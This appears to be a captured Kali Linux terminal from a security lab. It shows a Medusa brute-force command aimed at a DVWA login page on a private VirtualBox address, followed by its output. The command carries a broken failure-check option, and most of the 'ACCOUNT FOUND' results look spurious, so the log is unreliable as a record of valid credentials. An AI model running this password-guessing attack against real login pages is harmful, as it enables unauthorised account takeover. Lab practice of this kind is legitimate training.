 kali [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
┌──(mario㉿kali-m)-[~]
└─$ medusa -h 192.168.56.101 -U users.txt -P pass.txt -M http \ -m PAGE:'/dvwa/login.php' \ -m FORM:'username=^USER^ & password=^PASS^ & Login=Login' / -m 'FAIL=Login f
ailed' -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
Captura de Janela
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: FAIL=Login failed.
2025-10-17 17:54:10 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: root (1 of 5 complete)
2025-10-17 17:54:10 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: root [SUCCESS]
2025-10-17 17:54:10 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 2 complete) Password: qwerty (2 of 5 complete)
2025-10-17 17:54:10 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: qwerty [SUCCESS]
2025-10-17 17:54:10 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 3 complete) Password: password (1 of 5 complete)
2025-10-17 17:54:10 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msfadmin Password: password [SUCCESS]
2025-10-17 17:54:10 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 4 complete) Password: 123456 (2 of 5 complete)
2025-10-17 17:54:10 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msfadmin Password: 123456 [SUCCESS]
2025-10-17 17:54:10 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 5 complete) Password: 123456 (1 of 5 complete)
2025-10-17 17:54:10 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: admin Password: 123456 [SUCCESS]
2025-10-17 17:54:10 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 6 complete) Password: password (2 of 5 complete)
2025-10-17 17:54:10 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: admin Password: password [SUCCESS]
2025-10-17 17:54:10 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 7 complete) Password: qwerty (3 of 5 complete)
2025-10-17 17:54:10 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: admin Password: qwerty [SUCCESS]
2025-10-17 17:54:10 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 8 complete) Password: 123456 (1 of 5 complete)
2025-10-17 17:54:10 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: root Password: 123456 [SUCCESS]
2025-10-17 17:54:11 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 9 complete) Password: password (3 of 5 complete)
2025-10-17 17:54:11 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: password [SUCCESS]
2025-10-17 17:54:11 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 10 complete) Password: 123456 (4 of 5 complete)
2025-10-17 17:54:11 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: 123456 [SUCCESS]
2025-10-17 17:54:11 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 11 complete) Password: msfadmin (5 of 5 complete)
2025-10-17 17:54:11 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: msfadmin [SUCCESS]
┌──(mario㉿kali-m)-[~]
└─$
Right Control